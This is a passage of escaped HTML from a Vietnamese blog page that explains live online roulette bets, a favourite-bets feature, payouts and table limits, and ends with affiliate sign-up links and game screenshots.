justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 2 – Cược 4 chip gồm có 2+12+22+32, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 3 – Cược 4 chip gồm có 3+13+23+33, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 4 – Cược 4 chip gồm có 4+14+24+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 5 – Cược 4 chip gồm có 5+15+25+35, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 6 – Cược 4 chip gồm có 6+16+26+36, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 7 – Cược 3 chip gồm có 7+17+27, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 8 – Cược 3 chip gồm có 8+18+28, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 9 – Cược 3 chip gồm có 9+19+29, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 0\/3 – Cược 4 chip gồm có 0\/3+10\/13+20\/23+30\/33, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 1\/4 – Cược 4 chip gồm có 1\/4+11\/14+21\/24+31\/34, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 2\/5 – Cược 4 chip gồm có 2\/5+12\/15+22\/25+32\/35, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 3\/6 – Cược 4 chip gồm có 3\/6+13\/16+23\/26+33\/36, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn di chuyển chuột qua cược bên cạnh hoặc cược đặt biệt bất kỳ trên đường đua hoặc trên danh sách, các điểm trên bàn đặt cược mà đặt chip sẽ được thắp sáng. Đơn giản nhấp chuột vào cược để đặt chip của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETính năng Đặt cược Yêu thích tùy chọn cho phép bạn lưu lại một đặt cược ưu tiên hoặc phối hợp nhiều kiểu đặt cược khác nhau để đặt chỗ dễ dàng hơn trong các vòng sau tại bàn roulette bất kỳ. Bạn có thể lưu và chỉnh sửa danh sách lên tới 15 đặt cược yêu thích của bạn dưới những cái tên khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể mở thực đơn Đặt cược Yêu thích, hãy nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH. Nhấp chuột lại vào nút này để đóng chức năng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã đặt cược yêu thích hoặc phối hợp đặt cược trên bàn roulette, hãy nhấp chuột vào link LƯU ĐẶT CƯỢC CUỐI trong menu Đặt cược Yêu thích. Tên mặc định của đặt cược này sẽ được gợi ý, nhưng sẽ tốt hơn nếu bạn điền một cái tên dễ nhận biết hơn. Sau đó, bạn có thể lưu và thêm đặt cược này vào danh sách đặt cược yêu thích của mình bằng cách nhấp chuột vào nút LƯU.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn mong muốn đặt cược yêu thích trong thời gian đặt cược của vòng chơi roulette, hãy mở menu Đặt cược Yêu thích để xem danh sách tất cả các đặt cược mà bạn đã lưu trước đó. Các đặt cược sẽ được liệt kê theo thứ tự thời gian, với đặt cược yêu thích sớm nhất đã lưu được ghi lên đầu danh sách. Bạn có thể đặt con trỏ lên tên của một đặt cược bất kỳ để xem cách sẽ đặt chip lên bàn roulette theo đó. Nhấp chuột vào tên của mỗi đặt cược mong muốn để thực hiện đặt. Bạn cũng có thể nhân (đôi, ba, bốn...) số lượng của một đặt cược bất kỳ mà bạn đã thực hiện bằng cách nhấp chuột vào tên của đặt cược nhiều lần.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐỔI TÊN HOẶC XÓA ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi thực đơn Đặt cược Yêu thích mở ra, bạn có thể nhấp chuột vào nút CHỈNH SỬA để xóa hoặc đổi TÊN của một đặt cược bất kỳ được liệt kê.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐổi tên của đặt cược bất kỳ bằng cách nhấp chuột lần đầu trong hộp chữ màu xám bao quanh tên hiện tại. Sau đó bạn có thể điền một tên mới và lưu lại bằng cách nhấp chuột vào nút LƯU hoặc bằng cách nhấn \"Enter\" trên bàn phím của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXóa đặt cược bất kỳ mà bạn không còn muốn giữ trong danh sách yêu thích của mình bằng cách nhấn nút XÓA tương ứng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã hoàn thành chỉnh sửa danh sách đặt cược yêu thích của mình, hãy nhấp chuột vào nút LƯU ở góc bên phải trên cùng của menu Đặt cược Yêu thích hoặc nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhoản tiền thanh toán của bạn tùy thuộc vào kiểu đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003Eảnh 2 ....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc La Partage cho phép trả lại nửa khoản tiền cho việc đặt cược may rủi khi bóng rơi vào vị trí số không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc thực hiện sai sẽ Chấm dứt Tất cả các khoản Thanh toán và việc tham gia Chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPhần trăm trả thưởng lý thuyết tốt nhất dành cho Roulette là 98,65%.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHAM GIA TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMỗi bàn chơi có sẵn được hiển thị ở THỰC ĐƠN TRÒ CHƠI TRỰC TUYẾN.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;Roulette 1 – 4,000$\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKý hiệu MỨC CƯỢC hiển thị khoản tiền đặt cược tối thiểu và tối đa được cho phép.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới hạn đặt cược: 15 foun\u0026nbsp; - 4,000 F\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột\/di chuột qua MỨC CƯỢC để xem mức cược và tiền thanh toán cho các kiểu đặt cược khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ được thông báo trên màn hình nếu bạn cố gắng đặt cược vượt quá giới hạn cược. Nếu bạn đặt cược thấp hơn giới hạn tối thiểu, cược của bạn sẽ bị từ chối khi kết thúc thời hạn đặt cược. Nếu bạn đặt nhiều cược và chỉ một phần cược ở dưới giới hạn tối thiểu thì các khoản cược nằm trong giới hạn sẽ được chấp nhận và các khoản nằm dưới giới hạn sẽ bị từ chối.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EHình Minh Họa sau:\u003C\/b\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003E\u003Cimg border=\"0\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bES2sXmGhuhQagZGjQDHC6mh_xPnJacDt5pmaxWT4N58JOk4bIZKW8TkBg3bNVu-woiBx08GYAuEbRhJ1pl8hyahRRyNi2dlrvAsmqYTtWY5i7J2CoKz_czEOZ6yQM6xZg5LQWhH0JJA\/s640\/Roulette1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003ERoulette live\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s1600\/Roulette+2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s640\/Roulette+2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EGame Roulette\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s1600\/Roulette+3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s640\/Roulette+3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi ngay Roulette online\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" 